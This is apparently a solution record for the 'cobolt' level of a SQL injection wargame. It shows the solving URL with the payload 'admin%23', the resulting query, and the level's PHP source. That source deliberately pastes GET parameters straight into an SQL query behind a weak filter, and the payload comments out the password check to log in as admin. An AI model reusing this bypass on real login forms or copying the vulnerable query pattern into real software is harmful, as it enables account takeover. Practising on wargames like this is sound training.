 los.eagle-jump.org/cobolt_ee003e254d2fe4fa6cc9505f89e44620.php?id=admin%23
query : select id from prob_cobolt where id='admin#' and pw=md5('')
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id'] == 'admin') solve("cobolt");
  elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
  highlight_file(__FILE__);
?>